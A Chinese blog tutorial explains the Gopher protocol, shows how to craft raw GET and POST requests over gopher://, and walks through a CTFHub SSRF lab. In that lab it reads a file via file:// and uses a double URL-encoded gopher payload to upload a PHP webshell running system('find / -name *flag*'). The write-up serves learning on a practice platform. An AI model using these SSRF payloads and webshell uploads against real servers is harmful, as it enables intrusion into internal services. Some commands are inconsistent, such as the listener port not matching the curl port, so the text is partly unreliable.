Gopher协议
简介
Gopher是Internet上一个非常有名的信息查找系统,它将Internet上的文件组织成某种索引,很方便地将用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。但在WWW出现后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它;
该协议可以发送get和post请求,不过在此之前,我们应该先构造相应的数据包,然后进行URL编码,同时用%0d%0a替换回车换行符,而且使用该协议的时候,ip地址后面要跟上一个端口号。
复现

在windows端开启一个nc监听(在此之前,你应该先安装)
nc -p -l 9999
然后在kali linux中通过gopher协议访问该端口.
curl gopher://192.168.1.120:8989/hello_yalexin
我们会在Windows端收到信息:
ello_yalexin
正如你所见,可以收到信息,不过第一个字符并没有收到。
发送GET请求
在Windows端先准备一个test.php文件:
<?php
echo "Hello ,".$_GET["name"]."!";
?>
一个常见的GET请求HTTP包如下:
GET /test.php?name=yalexin HTTP/1.1
Host: 192.168.1.28
发送之前我们需要将其进行URL编码,你可以使用很多在线工具完成。
人生苦短,我用python
# parse.py
import urllib.parse
payload =\
"""
GET test.php?name=yalexin HTTP/1.1
Host: 192.168.1.28
"""
urlStr = urllib.parse.quote(payload)
# 注意要用 %0D%0A 代替回车换行
urlStr = urlStr.replace('%0A','%0D%0A')
print(urlStr)
在kali中发送:
curl gopher://192.168.1.28:80/GET%20/test.php%3Fname%3Dyalexin%20HTTP/1.1%0D%0AHost%3A%20192.168.1.28%0D%0A
发送POST请求
准备一个post.php:
<?php
echo "Hello ,".$_POST["name"]."!"."\n";
?>
POST的HTTP包格式为:
POST /post.php HTTP/1.1
host:192.168.1.120
Content-Type:application/x-www-form-urlencoded
Content-Length:12
name=yalexin
使用脚本编码后再发送请求:
curl gopher://192.168.1.28:80/POST%20/post.php%20HTTP/1.1%0D%0Ahost%3A192.168.1.28%0D%0AContent-Type%3Aapplication/x-www-form-urlencoded%0D%0AContent-Length%3A12%0D%0A%0D%0Aname%3Dyalexin%0D%0A
实战
以ctfhub技能树的SSRF的上传文件为例。
我们先看一下源码:
?url=file:///var/www/html/flag.php
返回内容:
<?php
error_reporting(0);
if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
echo "Just View From 127.0.0.1";
return;
}
if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){
echo getenv("CTFHUB");
exit;
}
?>
Upload Webshell
<form action="/flag.php" method="post" enctype="multipart/form-data">
<input type="file" name="file">
</form>
我们可以发现只能从127.0.0.1中访问该脚本,且必须上传一个非空文件后才可以拿到flag
我们可以先访问一下该脚本:
?url=127.0.0.1/flag.php
但是我们发现无法提交表单,但是不要紧,我们在浏览器中手动添加提交按钮即可:
<input type="submit" name="submit">
提交一个文件后发现出错:
Just View From 127.0.0.1
看来要借助gopher协议了
在此之前,我们借助burpsuite进行抓包(重复刚刚的提交文件动作)
POST /flag.php HTTP/1.1
Host: challenge-a989adeace7e1bf9.sandbox.ctfhub.com:10800
Content-Length: 340
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-a989adeace7e1bf9.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy4kNDjSQVdU1NViJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-a989adeace7e1bf9.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryy4kNDjSQVdU1NViJ
Content-Disposition: form-data; name="file"; filename="find.php"
Content-Type: application/octet-stream
<?php
system('find / -name *flag*');
?>
------WebKitFormBoundaryy4kNDjSQVdU1NViJ
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryy4kNDjSQVdU1NViJ--
使用我们的脚本parse.py之前,我们应该将上述数据包中的Host改为127.0.0.1
,由于浏览器会自动URL解码一次,因此我们还应该再URL编码一次,即:
import urllib.parse
payload =\
"""
POST /flag.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 340
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-a989adeace7e1bf9.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy4kNDjSQVdU1NViJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-a989adeace7e1bf9.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryy4kNDjSQVdU1NViJ
Content-Disposition: form-data; name="file"; filename="find.php"
Content-Type: application/octet-stream
<?php
system('find / -name *flag*');
?>
------WebKitFormBoundaryy4kNDjSQVdU1NViJ
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryy4kNDjSQVdU1NViJ--
"""
urlStr = urllib.parse.quote(payload)
# 注意要用 %0D%0A 代替回车换行
urlStr = urlStr.replace('%0A','%0D%0A')
# 再次编码
urlStr = urllib.parse.quote(urlStr)
print(urlStr)
伪造如下请求数据:
POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%2520340%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AOrigin%253A%2520http%253A//challenge-a989adeace7e1bf9.sandbox.ctfhub.com%253A10800%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundaryy4kNDjSQVdU1NViJ%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520AppleWebKit/537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome/103.0.0.0%2520Safari/537.36%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252Cimage/apng%252C%252A/%252A%253Bq%253D0.8%252Capplication/signed-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%253A//challenge-a989adeace7e1bf9.sandbox.ctfhub.com%253A10800/%253Furl%253D127.0.0.1/flag.php%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D%250A%250D%250A------WebKitFormBoundaryy4kNDjSQVdU1NViJ%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522find.php%2522%250D%250AContent-Type%253A%2520application/octet-stream%250D%250A%250D%250A%253C%253Fphp%250D%250A%250D%250Asystem%2528%2527find%2520/%2520-name%2520%252Aflag%252A%2527%2529%253B%250D%250A%250D%250A%253F%253E%250D%250A------WebKitFormBoundaryy4kNDjSQVdU1NViJ%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E9%258E%25BB%25E6%2584%25AA%25E6%25B0%25A6%250D%250A------WebKitFormBoundaryy4kNDjSQVdU1NViJ--%250D%250A%250D%250A
构造Payload(注意:gopher协议会将第一个字符吞掉,记得多补一个字符):
?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Length%253A%2520340%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AOrigin%253A%2520http%253A//challenge-a989adeace7e1bf9.sandbox.ctfhub.com%253A10800%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundaryy4kNDjSQVdU1NViJ%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520AppleWebKit/537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome/103.0.0.0%2520Safari/537.36%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252Cimage/apng%252C%252A/%252A%253Bq%253D0.8%252Capplication/signed-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%253A//challenge-a989adeace7e1bf9.sandbox.ctfhub.com%253A10800/%253Furl%253D127.0.0.1/flag.php%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D%250A%250D%250A------WebKitFormBoundaryy4kNDjSQVdU1NViJ%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522find.php%2522%250D%250AContent-Type%253A%2520application/octet-stream%250D%250A%250D%250A%253C%253Fphp%250D%250A%250D%250Asystem%2528%2527find%2520/%2520-name%2520%252Aflag%252A%2527%2529%253B%250D%250A%250D%250A%253F%253E%250D%250A------WebKitFormBoundaryy4kNDjSQVdU1NViJ%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E9%258E%25BB%25E6%2584%25AA%25E6%25B0%25A6%250D%250A------WebKitFormBoundaryy4kNDjSQVdU1NViJ--%250D%250A%250D%250A

本文由「黄阿信」创作,创作不易,请多支持。
如果您觉得本文写得不错,那就点一下「赞赏」请我喝杯咖啡~
商业转载请联系作者获得授权,非商业转载请附上原文出处及本链接。
关注公众号,获取最新动态!

